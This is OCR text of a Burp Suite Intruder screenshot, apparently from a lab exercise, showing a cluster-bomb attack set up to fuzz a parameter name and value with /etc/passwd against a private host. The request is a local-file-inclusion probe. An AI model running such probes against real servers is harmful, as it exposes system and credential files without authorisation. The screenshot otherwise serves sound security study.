 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
GET /?§file§=§/etc/passwd§ HTTP/1.1
Host: 192.168.247.224
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh